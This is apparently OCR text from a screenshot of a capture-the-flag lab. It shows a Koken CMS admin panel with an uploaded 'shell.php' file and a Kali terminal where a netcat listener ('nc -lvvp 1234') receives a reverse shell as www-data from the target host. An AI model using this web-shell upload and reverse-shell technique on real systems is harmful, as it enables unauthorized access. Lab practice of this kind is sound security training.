 Koken
Problem loading page
10.0.2.27:8000/admin/#/library/content/after:1662655529/view:s
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
K K
O
E N
Library Text Site Settings Store View site daisa ahomi
Library
Edit Filter Share Last import Search
Inspector
Content
Last import
Favorites
Featured
Quick collection
Unlisted
Private
DATE PUBLISHED
2022
2020
COLLECTIONS
Featured albums
Public
Unlisted
Private
Trash 1
shell.php
Prev 1 of 1 Next
Download File
PROPERTIES
File shell.php
ID 3
Title
Caption
Categories - none - edit
Tags - none - edit
Albums - none -
OWNERSHIP
License © All rights reserved edit
SITE
Visibility Public edit
Link http://10.0.2.27:8000
/content/shell-2/
edit copy view
Import content
➜ ~ nc -lvvp 1234
listening on [any] 1234 ...
10.0.2.27: inverse host lookup failed: Unknown host
connect to [10.0.2.19] from (UNKNOWN) [10.0.2.27] 43206
Linux photographer 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_6
12:47:28 up 32 min, 0 users, load average: 0.00, 0.14, 0.45
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$